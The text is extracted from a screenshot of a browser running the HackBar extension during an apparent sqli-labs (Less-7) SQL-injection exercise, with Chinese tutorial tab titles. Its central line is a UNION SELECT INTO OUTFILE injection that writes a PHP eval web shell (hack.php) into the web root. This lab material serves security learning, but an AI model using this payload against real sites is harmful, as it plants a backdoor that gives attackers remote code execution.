 SQL注入学习——时间盲注详解
12、SQL注入——SQL报错注入
SQL注入学习——sqli-labs闯关
bb50635e-c6c6-429c-8d68-4143
NepCTF 2025
收到 2封新邮件
扩展 (HackBar)
moz-extension://bb50635e-c6c6-429c-8d68-4143d29776d2/_generated_background_page.html?id=-1')) union select 1,"%3C?php @eval($_POST['smk']);
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
?id=-1')) union select 1,"<?php @eval($_POST['smk']);?>",3 into outfile "D:\\phpstudy_pro\\WWW\\Less-7\\hack.php" --+
Use POST method
MODIFY HEADER